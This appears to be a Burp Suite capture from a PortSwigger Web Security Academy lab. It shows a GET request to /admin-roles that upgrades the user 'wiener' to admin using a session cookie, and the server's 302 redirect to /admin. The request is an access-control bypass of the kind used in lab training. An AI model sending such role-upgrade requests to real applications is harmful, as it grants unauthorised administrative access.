 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a9100e20312466380723a12003b0038.web-security-academy.net
3 Cookie: session=G8KyvrvBUigatajPZoWHSPmblnFXCslg
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9100e20312466380723a12003b0038.web-security-academy.net
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a9100e20312466380723a12003b0038.web-security-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6